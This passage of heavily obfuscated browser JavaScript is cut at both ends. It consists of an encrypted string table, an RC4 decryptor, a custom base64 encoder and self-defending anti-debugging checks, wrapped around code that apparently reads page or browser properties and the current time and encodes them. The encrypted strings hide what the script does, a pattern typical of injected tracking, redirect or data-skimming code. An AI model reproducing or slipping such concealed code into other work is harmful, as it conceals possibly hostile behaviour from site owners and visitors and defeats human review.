\x4e\x69\x77\x37\x4e\x52\x77\x36\x68\x2f\x46\x38\x4f\x57\x77\x72\x30\x3d','\x77\x37\x6e\x43\x68\x6d\x58\x43\x70\x63\x4f\x39','\x52\x43\x50\x43\x72\x77\x3d\x3d','\x77\x37\x52\x66\x4a\x46\x41\x49\x54\x41\x3d\x3d','\x77\x37\x45\x36\x48\x4d\x4f\x6b\x77\x6f\x4a\x44','\x54\x79\x48\x43\x67\x6a\x63\x6f\x52\x41\x51\x3d','\x77\x35\x44\x44\x67\x45\x64\x6c\x43\x73\x4f\x35','\x43\x31\x33\x44\x6c\x41\x3d\x3d','\x77\x71\x42\x37\x45\x63\x4b\x4a\x56\x4d\x4b\x35\x77\x71\x73\x3d','\x53\x69\x72\x43\x69\x44\x55\x6b\x59\x77\x3d\x3d','\x77\x36\x78\x66\x4f\x55\x4d\x3d','\x77\x36\x37\x43\x69\x53\x35\x35\x77\x72\x56\x46','\x46\x38\x4b\x34\x77\x37\x4c\x43\x6c\x43\x44\x44\x74\x41\x3d\x3d','\x77\x72\x70\x6c\x47\x63\x4b\x46\x57\x41\x3d\x3d','\x77\x35\x41\x71\x47\x63\x4f\x53\x77\x6f\x35\x42','\x77\x70\x68\x68\x77\x35\x33\x44\x6d\x44\x6c\x52\x77\x36\x50\x44\x6e\x55\x51\x57\x77\x72\x35\x4b\x59\x58\x41\x3d','\x62\x4d\x4f\x63\x49\x51\x3d\x3d','\x4e\x63\x4b\x6c\x77\x36\x2f\x43\x6e\x6a\x41\x3d','\x63\x51\x48\x44\x71\x73\x4b\x77\x58\x46\x45\x68\x52\x58\x44\x44\x69\x52\x4c\x43\x74\x4d\x4b\x6b\x44\x51\x2f\x44\x71\x43\x6a\x44\x6c\x4d\x4f\x79\x65\x73\x4b\x69\x4b\x77\x50\x44\x72\x56\x73\x72\x77\x36\x33\x43\x6b\x73\x4f\x54\x77\x70\x77\x65\x55\x63\x4f\x42\x54\x42\x68\x76\x4e\x73\x4f\x6e\x77\x6f\x7a\x43\x6b\x4d\x4f\x31\x77\x34\x5a\x44\x77\x37\x7a\x44\x6a\x7a\x38\x4c\x77\x71\x6f\x6c\x77\x70\x6b\x72\x50\x43\x42\x61\x77\x70\x54\x44\x69\x53\x6a\x44\x73\x79\x2f\x44\x72\x43\x67\x55\x77\x35\x4e\x2f','\x77\x72\x45\x6d\x54\x33\x54\x44\x68\x77\x3d\x3d','\x4d\x63\x4b\x54\x77\x35\x67\x3d','\x4f\x38\x4f\x44\x77\x36\x6b\x6c','\x77\x37\x6a\x43\x70\x55\x49\x3d','\x77\x37\x62\x43\x72\x73\x4f\x77\x77\x34\x6f\x73\x77\x72\x44\x44\x67\x6d\x6f\x3d','\x77\x36\x6e\x43\x67\x6b\x51\x3d','\x77\x70\x41\x5a\x55\x46\x4e\x6f\x77\x72\x48\x43\x73\x73\x4f\x6c\x77\x71\x2f\x44\x75\x38\x4f\x52\x77\x35\x7a\x43\x6d\x78\x7a\x44\x73\x63\x4b\x34\x4a\x53\x66\x43\x6c\x45\x67\x63\x77\x34\x4c\x44\x67\x44\x49\x57\x59\x77\x35\x36\x77\x72\x67\x70\x64\x56\x31\x61\x77\x36\x62\x44\x6c\x6a\x6a\x43\x6f\x43\x52\x51\x77\x72\x51\x3d','\x55\x73\x4f\x51\x48\x41\x3d\x3d','\x49\x30\x59\x71','\x77\x34\x46\x6f\x77\x35\x6b\x3d','\x57\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x36\x39\x68\x53\x77\x3d\x3d','\x46\x56\x7a\x44\x76\x77\x3d\x3d','\x54\x63\x4f\x7a\x4a\x6b\x48\x43\x76\x63\x4f\x62','\x77\x72\x56\x49\x77\x34\x7a\x43\x6c\x43\x52\x4e','\x4d\x46\x6a\x43\x6e\x78\x58\x44\x6c\x63\x4f\x71\x61\x38\x4b\x4d','\x77\x37\x49\x58\x77\x37\x6b\x3d','\x77\x34\x54\x43\x6b\x4d\x4f\x66','\x51\x73\x4f\x69\x4b\x51\x3d\x3d','\x4b\x6c\x6a\x44\x76\x38\x4f\x73','\x77\x34\x41\x2f\x48\x51\x3d\x3d','\x51\x43\x2f\x43\x73\x30\x35\x39\x77\x37\x38\x3d','\x77\x72\x33\x44\x73\x63\x4b\x50','\x77\x37\x33\x44\x76\x38\x4b\x49','\x77\x71\x74\x63\x77\x35\x34\x3d','\x77\x36\x6e\x43\x76\x4d\x4f\x59','\x77\x36\x45\x37\x48\x77\x3d\x3d','\x57\x63\x4f\x76\x5a\x51\x3d\x3d','\x77\x34\x4d\x49\x77\x72\x38\x3d','\x77\x70\x68\x49\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x67\x79\x6c\x77','\x4c\x56\x59\x79\x77\x37\x6b\x3d','\x77\x36\x58\x43\x6f\x45\x6f\x3d','\x45\x4d\x4f\x65\x77\x37\x49\x71\x4c\x51\x3d\x3d','\x54\x73\x4b\x37\x4d\x38\x4b\x54\x77\x35\x72\x43\x6e\x41\x3d\x3d','\x5a\x38\x4b\x61\x47\x41\x3d\x3d','\x77\x71\x50\x43\x74\x69\x51\x3d','\x4f\x6e\x6f\x74','\x77\x37\x54\x44\x6d\x46\x77\x3d','\x77\x35\x46\x48\x52\x51\x3d\x3d','\x77\x6f\x31\x4b\x46\x41\x3d\x3d','\x77\x35\x31\x2b\x44\x77\x3d\x3d','\x77\x6f\x52\x4e\x77\x34\x30\x3d','\x59\x73\x4f\x31\x44\x63\x4f\x37\x47\x63\x4f\x62','\x77\x72\x6c\x67\x42\x73\x4b\x45','\x77\x36\x38\x75\x44\x67\x3d\x3d','\x77\x36\x66\x44\x74\x77\x4d\x3d','\x77\x71\x4e\x36\x48\x4d\x4b\x43','\x77\x35\x6e\x43\x70\x4d\x4f\x2b\x43\x73\x4f\x4d\x77\x36\x66\x43\x72\x63\x4f\x5a\x51\x4d\x4f\x7a\x77\x35\x2f\x44\x75\x63\x4b\x32\x4b\x4d\x4f\x38\x77\x70\x6f\x63\x56\x73\x4b\x54\x77\x6f\x50\x43\x72\x73\x4b\x4e\x77\x71\x4d\x79\x4d\x30\x66\x44\x73\x4d\x4f\x46\x4d\x53\x4d\x6e\x77\x37\x5a\x54\x63\x67\x34\x6a\x77\x35\x56\x4b\x77\x34\x59\x2f','\x77\x35\x44\x43\x6f\x68\x51\x3d','\x77\x36\x68\x4f\x52\x38\x4b\x70\x5a\x38\x4f\x34\x77\x72\x6a\x44\x73\x47\x5a\x78','\x77\x72\x30\x4d\x77\x71\x58\x44\x76\x67\x6b\x74\x77\x37\x56\x51\x44\x4d\x4f\x35','\x77\x36\x34\x71\x45\x4d\x4f\x77\x77\x6f\x4a\x5a','\x53\x4d\x4f\x74\x55\x52\x52\x70\x63\x42\x4a\x36','\x77\x35\x44\x43\x69\x38\x4f\x64','\x77\x6f\x54\x44\x6b\x78\x30\x3d','\x77\x71\x34\x7a\x54\x58\x72\x44\x68\x31\x34\x3d','\x77\x71\x4c\x44\x6b\x73\x4b\x31\x53\x4d\x4b\x48\x63\x67\x3d\x3d','\x4d\x45\x4c\x44\x70\x63\x4f\x71','\x42\x4d\x4f\x58\x52\x77\x3d\x3d','\x77\x71\x56\x77\x47\x38\x4b\x4c\x57\x4d\x4b\x65','\x77\x36\x63\x37\x47\x73\x4f\x68\x65\x4d\x4b\x75\x77\x36\x48\x43\x69\x38\x4f\x37\x59\x41\x3d\x3d','\x77\x37\x4c\x43\x72\x33\x4d\x3d','\x77\x72\x35\x61\x45\x4d\x4b\x6e\x46\x63\x4b\x6b\x77\x71\x44\x43\x70\x46\x73\x33\x77\x36\x52\x61\x4b\x78\x56\x52\x77\x72\x48\x43\x76\x69\x45\x44\x77\x70\x66\x43\x6b\x57\x55\x52\x77\x35\x6f\x34\x46\x73\x4b\x4f\x54\x63\x4f\x53\x77\x6f\x54\x44\x76\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4b\x4a\x77\x6f\x62\x43\x70\x51\x3d\x3d'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var _0x613908=_0x24e4a1[_0x524af4];_0x24e4a1['\x70\x75\x73\x68'](_0x613908);_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];if(_0x613908!==!![]){_0x4e5d39+='\x3d'+_0x613908;}}_0x447422['\x63\x6f\x6f\x6b\x69\x65']=_0x4e5d39;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cb786,_0xe43a4f){_0x3cb786=_0x3cb786||function(_0x5f4ce7){return _0x5f4ce7;};var _0x2388e4=_0x3cb786(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xe43a4f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x31624a=function(_0x320bb4,_0x1f4018){_0x320bb4(++_0x1f4018);};_0x31624a(_0x210033,_0x145b86);return _0x2388e4?decodeURIComponent(_0x2388e4[0x1]):undefined;}};var _0x4271ea=function(){var _0x96da7f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x96da7f['\x74\x65\x73\x74'](_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4271ea;var _0x28bb82='';var _0x360e20=_0x1adb23['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x360e20){_0x1adb23['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x360e20){_0x28bb82=_0x1adb23['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1adb23['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2c2642();}(_0x0ea1,0x174));var _0x10ea=function(_0x4230e0,_0x145b86){_0x4230e0=_0x4230e0-0x0;var _0x210033=_0x0ea1[_0x4230e0];if(_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x365c1c=function(){return this;};var _0x2c2642=_0x365c1c();var _0x1adb23='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2c2642['\x61\x74\x6f\x62']||(_0x2c2642['\x61\x74\x6f\x62']=function(_0x24e4a1){var _0x4d0be0=String(_0x24e4a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x326656=0x0,_0x447422,_0x4e5d39,_0xcb050=0x0,_0x3ce4b3='';_0x4e5d39=_0x4d0be0['\x63\x68\x61\x72\x41\x74'](_0xcb050++);~_0x4e5d39&&(_0x447422=_0x326656%0x4?_0x447422*0x40+_0x4e5d39:_0x4e5d39,_0x326656++%0x4)?_0x3ce4b3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x447422>>(-0x2*_0x326656&0x6)):0x0){_0x4e5d39=_0x1adb23['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4e5d39);}return _0x3ce4b3;});}());var _0x227e17=function(_0x524af4,_0x613908){var _0x3cb786=[],_0xe43a4f=0x0,_0x5f4ce7,_0x2388e4='',_0x31624a='';_0x524af4=atob(_0x524af4);for(var _0x320bb4=0x0,_0x1f4018=_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x320bb4<_0x1f4018;_0x320bb4++){_0x31624a+='\x25'+('\x30\x30'+_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x320bb4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x524af4=decodeURIComponent(_0x31624a);for(var _0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0x3cb786[_0x4271ea]=_0x4271ea;}for(_0x4271ea=0x0;_0x4271ea<0x100;_0x4271ea++){_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea]+_0x613908['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4271ea%_0x613908['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;}_0x4271ea=0x0;_0xe43a4f=0x0;for(var _0x96da7f=0x0;_0x96da7f<_0x524af4['\x6c\x65\x6e\x67\x74\x68'];_0x96da7f++){_0x4271ea=(_0x4271ea+0x1)%0x100;_0xe43a4f=(_0xe43a4f+_0x3cb786[_0x4271ea])%0x100;_0x5f4ce7=_0x3cb786[_0x4271ea];_0x3cb786[_0x4271ea]=_0x3cb786[_0xe43a4f];_0x3cb786[_0xe43a4f]=_0x5f4ce7;_0x2388e4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x524af4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x96da7f)^_0x3cb786[(_0x3cb786[_0x4271ea]+_0x3cb786[_0xe43a4f])%0x100]);}return _0x2388e4;};_0x10ea['\x72\x63\x34']=_0x227e17;_0x10ea['\x64\x61\x74\x61']={};_0x10ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x28bb82=_0x10ea['\x64\x61\x74\x61'][_0x4230e0];if(_0x28bb82===undefined){if(_0x10ea['\x6f\x6e\x63\x65']===undefined){var _0x360e20=function(_0xcd7864){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xcd7864;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x148804=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x148804['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1f9b68){if(!Boolean(~_0x1f9b68)){return _0x1f9b68;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x360e20['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x122460){for(var _0x384dbd=0x0,_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384dbd<_0x1c8ac5;_0x384dbd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c8ac5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x122460(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x360e20(_0x10ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x10ea['\x6f\x6e\x63\x65']=!![];}_0x210033=_0x10ea['\x72\x63\x34'](_0x210033,_0x145b86);_0x10ea['\x64\x61\x74\x61'][_0x4230e0]=_0x210033;}else{_0x210033=_0x28bb82;}return _0x210033;};(function(){var _0x325609=function(){var _0x4230e0=!![];return function(_0x145b86,_0x210033){var _0x2b1f85=_0x4230e0?function(){if(_0x210033){var _0x58a5bb=_0x210033['\x61\x70\x70\x6c\x79'](_0x145b86,arguments);_0x210033=null;return _0x58a5bb;}}:function(){};_0x4230e0=![];return _0x2b1f85;};}();var _0x361858={'\x61\x45\x70':function _0x73a62f(_0x28ebbb,_0x2ab130){return _0x28ebbb(_0x2ab130);},'\x49\x54\x4c':function _0x4d04d4(_0x1d1bb0,_0x16b77d){return _0x1d1bb0%_0x16b77d;},'\x69\x50\x4d':function _0x365ef1(_0x13b65b,_0x5da142){return _0x13b65b<_0x5da142;},'\x78\x59\x7a':function _0x30fe45(_0x6307e5){return _0x6307e5();},'\x61\x4d\x68':function _0xa2e053(_0x3d5ccb,_0x41b7f5){return _0x3d5ccb!==_0x41b7f5;},'\x70\x7a\x75':function _0x13c82a(_0x592b9a,_0xe29b71){return _0x592b9a+_0xe29b71;},'\x77\x57\x67':function _0x4d629e(_0x5417a3,_0x540a2c){return _0x5417a3/_0x540a2c;},'\x61\x74\x62':function _0xe08d1c(_0x6f74ab,_0x13233d){return _0x6f74ab===_0x13233d;},'\x41\x49\x6d':function _0x2871ce(_0x3afed3,_0x561cac){return _0x3afed3%_0x561cac;},'\x66\x49\x49':function _0x5deb9e(_0x503d7e,_0x448f04){return _0x503d7e(_0x448f04);},'\x78\x52\x47':function _0x38a1dd(_0x3d148a,_0x3e69da){return _0x3d148a>_0x3e69da;},'\x52\x51\x6c':function _0x569c91(_0x196036,_0x3db2f4){return _0x196036==_0x3db2f4;},'\x4b\x57\x4d':function _0x194d31(_0x35458f,_0x65efb2){return _0x35458f(_0x65efb2);},'\x51\x62\x53':function _0x35080a(_0x560406,_0x5011cf){return _0x560406==_0x5011cf;},'\x75\x59\x67':function _0x1b911f(_0x28a092,_0x5ea703){return _0x28a092(_0x5ea703);},'\x52\x6f\x6b':function _0x23db8b(_0xa91d5,_0x13c86a){return _0xa91d5==_0x13c86a;},'\x56\x44\x77':function _0x4c3656(_0x1dbbd2,_0x322619){return _0x1dbbd2==_0x322619;},'\x71\x6c\x6c':function _0x2a9de4(_0x4043fb,_0x1b5b20){return _0x4043fb+_0x1b5b20;},'\x55\x72\x73':function _0x3f3ffb(_0x1c0382,_0x42fe93){return _0x1c0382+_0x42fe93;},'\x4e\x50\x4e':function _0x36eaf(_0x42b935,_0x7b27f1){return _0x42b935(_0x7b27f1);},'\x71\x43\x58':function _0x425f3d(_0x212300,_0x40ad91){return _0x212300+_0x40ad91;}};var _0x3256a5=this[_0x10ea('0x0', '\x45\x5d\x36\x6d')];var _0xbdfc6f=_0x3256a5[_0x10ea('0x1', '\x36\x35\x66\x6a')];var _0xbf5028='';var _0x263e3b='';if(_0x361858[_0x10ea('0x2', '\x38\x31\x5e\x33')](typeof _0x3256a5[_0x10ea('0x3', '\x76\x43\x21\x28')],_0x10ea('0x4', '\x39\x6b\x70\x44'))){_0xbf5028=_0x3256a5[_0x10ea('0x5', '\x4a\x78\x74\x6f')];_0x263e3b=_0xbf5028[_0x10ea('0x6', '\x62\x6f\x48\x54')];}var _0x1e4f44=_0x3256a5[_0x10ea('0x7', '\x21\x6d\x54\x55')];var _0xfa9647=_0x3256a5[_0x10ea('0x8', '\x53\x76\x4d\x78')];var _0x4b1b2e=new _0x3256a5[_0x10ea('0x9', '\x71\x5e\x58\x29')]()[_0x10ea('0xa', '\x36\x35\x66\x6a')]();var _0x3a56ad='';function _0x528810(_0x174f60){var _0x390ec7={'\x71\x6a\x44':function _0x5cb2cc(_0x11f160,_0x17ccde){return _0x11f160<_0x17ccde;},'\x43\x73\x71':function _0x14e7c3(_0x5e468f,_0x351524){return _0x5e468f&_0x351524;},'\x78\x77\x4c':function _0xf65cc0(_0x1a8622,_0x5a9721){return _0x1a8622==_0x5a9721;},'\x50\x6a\x72':function _0x2a161f(_0x5fde67,_0x4ff500){return _0x5fde67>>_0x4ff500;},'\x77\x47\x47':function _0xb7b1d(_0x2e1f95,_0x94e30b){return _0x2e1f95|_0x94e30b;},'\x76\x76\x61':function _0xa4ab0f(_0x4371c3,_0x32c0af){return _0x4371c3<<_0x32c0af;},'\x4b\x4f\x42':function _0x1631ce(_0x5c237f,_0x1a4afa){return _0x5c237f&_0x1a4afa;},'\x45\x43\x6d':function _0x4cd621(_0x403755,_0x4d3325){return _0x403755&_0x4d3325;},'\x52\x52\x67':function _0x2d293a(_0x366fb6,_0x338723){return _0x366fb6>>_0x338723;},'\x79\x65\x4d':function _0x56b165(_0x262f5c,_0x42fdfd){return _0x262f5c==_0x42fdfd;},'\x4a\x72\x41':function _0xf65756(_0x9487eb,_0x56f363){return _0x9487eb>>_0x56f363;},'\x69\x58\x76':function _0x3f8ffc(_0x225fd3,_0x2e1b43){return _0x225fd3<<_0x2e1b43;},'\x4f\x54\x50':function _0x1bca82(_0x145b64,_0x423c69){return _0x145b64&_0x423c69;},'\x4f\x7a\x55':function _0x2922f(_0x5195f4,_0xf6ae22){return _0x5195f4|_0xf6ae22;},'\x6d\x63\x74':function _0x15c117(_0x4a1c9f,_0xc22c49){return _0x4a1c9f&_0xc22c49;},'\x79\x6a\x50':function _0x16440a(_0x5b8e5c,_0x2b5a80){return _0x5b8e5c&_0x2b5a80;},'\x79\x51\x79':function _0x28c4f4(_0x4069e1,_0x330670){return _0x4069e1&_0x330670;}};var _0x55dc9d=_0x10ea('0xb', '\x23\x79\x5e\x7a')[_0x10ea('0xc', '\x42\x28\x53\x6a')]('\x7c'),_0x2b9516=0x0;while(!![]){switch(_0x55dc9d[_0x2b9516++]){case'\x30':var _0x464e2b,_0x48338d,_0x7bd288;continue;case'\x31':_0x78f91d=0x0;continue;case'\x32':_0x309406=_0x174f60[_0x10ea('0xd', '\x6b\x77\x70\x55')];continue;case'\x33':var _0x79bc44,_0x78f91d,_0x309406;continue;case'\x34':var _0x4ab66a=_0x10ea('0xe', '\x41\x5a\x54\x5a');continue;case'\x35':_0x79bc44='';continue;case'\x36':return _0x79bc44;continue;case'\x37':while(_0x390ec7[_0x10ea('0xf', '\x21\x51\x59\x62')](_0x78f91d,_0x309406)){var _0x25771b=_0x10ea('0x10', '\x21\x51\x59\x62')[_0x10ea('0x11', '\x38\x31\x5e\x33')]('\x7c'),_0x5af723=0x0;while(!![]){switch(_0x25771b[_0x5af723++]){case'\x30':_0x464e2b=_0x390ec7[_0x10ea('0x12', '\x45\x5d\x36\x6d')](_0x174f60[_0x10ea('0x13', '\x5a\x45\x37\x66')](_0x78f91d++),0xff);continue;case'\x31':if(_0x390ec7[_0x10ea('0x14', '\x62\x6f\x48\x54')](_0x78f91d,_0x309406)){_0x79bc44+=_0x4ab66a[_0x10ea('0x15', '\x72\x21\x34\x43')](_0x390ec7[_0x10ea('0x16', '\x79\x5a\x70\x65')](_0x464e2b,0x2));_0x79bc44+=_0x4ab66a[_0x10ea('0x17', '\x66\x52\x59\x6c')](_0x390ec7[_0x10ea('0x18', '\x4e\x23\x40\x23')](_0x390ec7[_0x10ea('0x19', '\x2a\x4c\x38\x30')](_0x390ec7[_0x10ea('0x1a', '\x5a\x45\x37\x66')](_0x464e2b,0x3),0x4),_0x390ec7[_0x10ea('0x1b', '\x56\x59\x69\x6a')](_0x48338d&0xf0,0x4)));_0x79bc44+=_0x4ab66a[_0x10ea('0x1c', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x1d', '\x21\x2a\x4e\x74')](_0x390ec7[_0x10ea('0x1e', '\x44\x38\x6f\x35')](_0x48338d,0xf),0x2));_0x79bc44+='\x3d';break;}continue;case'\x32':_0x48338d=_0x174f60[_0x10ea('0x1f', '\x4e\x75\x6a\x34')](_0x78f91d++);continue;case'\x33':_0x79bc44+=_0x4ab66a[_0x10ea('0x20', '\x42\x28\x53\x6a')](_0x390ec7[_0x10ea('0x21', '\x4e\x75\x6a\x34')](_0x7bd288,0x3f));continue;case'\x34':_0x79bc44+=_0x4ab66a[_0x10ea('0x22', '\x5a\x45\x37\x66')](_0x390ec7[_0x10ea('0x23', '\x56\x59\x69\x6a')](_0x464e2b,0x2));continue;case'\x35':if(_0x390ec7[_0x10ea('0x24', '\x54\x64\x33\x21')](_0x78f91d,_0x309406)){_0x79bc44+=_0x4ab66a[_0x10ea('0x25', '\x69\x67\x30\x44')](_0x390ec7[_0x10ea('0x26', '\x25\x63\x4a\x51')](_0x464e2b,0x2));_0x79bc44+=_0x4ab66a[_0x10ea('0x27', '\x30\x6c\x35\x4a')](_0x390ec7[_0x10ea('0x28', '\x38\x62\x40\x50')](_0x390ec7[_0x10ea('0x29', '\x5a\x45\x37\x66')](_0x464e2b,0x3),0x4));_0x79bc44+='\x3d\x3d';break;}continue;case'\x36':_0x7bd288=_0x174f60[_0x10ea('0x2a', '\x56\x59\x69\x6a')](_0x78f91d++);continue;case'\x37':_0x79bc44+=_0x4ab66a[_0x10ea('0x27', '\x30\x6c\x35\x4a')](_0x390ec7[_0x10ea('0x2b', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x2c', '\x29\x47\x55\x66')](_0x390ec7[_0x10ea('0x2d', '\x71\x5e\x58\x29')](_0x48338d,0xf),0x2),_0x390ec7[_0x10ea('0x2e', '\x79\x5a\x70\x65')](_0x7bd288,0xc0)>>0x6));continue;case'\x38':_0x79bc44+=_0x4ab66a[_0x10ea('0x1c', '\x39\x6b\x70\x44')](_0x390ec7[_0x10ea('0x2f', '\x25\x68\x73\x71')](_0x390ec7[_0x10ea('0x30', '\x32\x49\x62\x37')](_0x390ec7[_0x10ea('0x31', '\x79\x5a\x70\x65')](_0x464e2b,0x3),0x4),_0x390ec7[_0x10ea('0x26', '\x25\x63\x4a\x51')](_0x390ec7[_0x10ea('0x31', '\x79\x5a\x70\x65')](_0x48338d,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x35830b(_0x9beff1){var _0x5e942c=_0x325609(this,function(){var _0x4230e0=function(){return'\x64\x65\x76';},_0x145b86=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x433e5a=function(){var _0x365c1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x365c1c['\x74\x65\x73\x74'](_0x4230e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c2642=function(){var _0x1adb23=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1adb23['\x74\x65\x73\x74'](_0x145b86['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x24e4a1=function(_0x4d0be0){var _0x326656=~-0x1>>0x1+0xff%0x0;if(_0x4d0be0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x326656)){_0x447422(_0x4d0be0);}};var _0x447422=function(_0x4e5d39){var _0xcb050=~-0x4>>0x1+0xff%0x0;if(_0x4e5d39['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xcb050){_0x24e4a1(_0x4e5d39);}};if(!_0x433e5a()){if(!_0x2c2642()){_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x24e4a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x24e4a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e942c();var _0x407e1f={'\x61\x48\x73':function _0x411ea3(_0x28fe21,_0x378b68){return _0x361858[_0x10ea('0x32', '\x66\x52\x59\x6c')](_0x28fe21,_0x378b68);}};return 